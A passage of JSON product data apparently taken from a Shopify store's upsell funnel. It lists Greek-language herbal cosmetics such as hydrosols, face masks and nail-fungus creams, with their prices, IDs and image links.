Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570555,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579156812,"sp_variant_id":0,"funnelProductDisplayID":570556,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003732205900,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570556,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579058508,"sp_variant_id":0,"funnelProductDisplayID":570557,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003732042060,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570557,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534985548,"sp_variant_id":0,"funnelProductDisplayID":570558,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700610380,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_46c420ff-1ac9-4a43-a968-dffc168380a0_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_03beb8af-861c-4f97-9269-ed3bc081bd43_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_pine_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_02cf913d-a697-40f0-bcf8-b0af045b59f9_400x400.jpg?v=1760448423"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570558,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578239308,"sp_variant_id":0,"funnelProductDisplayID":570559,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003728863564,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570559,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578042700,"sp_variant_id":0,"funnelProductDisplayID":570560,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728732492,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570560,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577551180,"sp_variant_id":0,"funnelProductDisplayID":570561,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726733644,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570561,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577977164,"sp_variant_id":0,"funnelProductDisplayID":570562,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728109900,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570562,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577616716,"sp_variant_id":0,"funnelProductDisplayID":570563,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726864716,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570563,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577354572,"sp_variant_id":0,"funnelProductDisplayID":570564,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725685068,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570564,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577813324,"sp_variant_id":0,"funnelProductDisplayID":570565,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.97,"variants":[{"id":49003727028556,"price":51.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570565,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534920012,"sp_variant_id":0,"funnelProductDisplayID":570566,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700544844,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_cbe1ae08-d951-4bd1-9845-189bd65247f4_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_7257af31-451b-4fa2-9430-b147fbe75fd4_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_dacab69c-fa1c-49c8-afaa-f8db417534d2_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_5a10ed9a-4bfc-4187-93ce-4f5692e25797_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570566,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579615564,"sp_variant_id":0,"funnelProductDisplayID":570567,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733549388,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570567,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579386188,"sp_variant_id":0,"funnelProductDisplayID":570568,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733090636,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570568,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579320652,"sp_variant_id":0,"funnelProductDisplayID":570569,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003732992332,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570569,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579353420,"sp_variant_id":0,"funnelProductDisplayID":570570,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733057868,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570570,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579451724,"sp_variant_id":0,"funnelProductDisplayID":570571,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733156172,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570571,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577715020,"sp_variant_id":0,"funnelProductDisplayID":570572,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726930252,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570572,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580565836,"sp_variant_id":0,"funnelProductDisplayID":570573,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":49003735089484,"price":59.98,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570573,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579943244,"sp_variant_id":0,"funnelProductDisplayID":570574,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734008140,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570574,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579124044,"sp_variant_id":0,"funnelProductDisplayID":570575,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":31.97,"variants":[{"id":49003732107596,"price":31.97,"title":"Default 